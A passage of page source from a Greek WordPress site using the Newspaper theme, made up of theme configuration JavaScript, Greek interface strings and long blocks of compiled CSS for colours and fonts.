               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="4c4a757b51";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
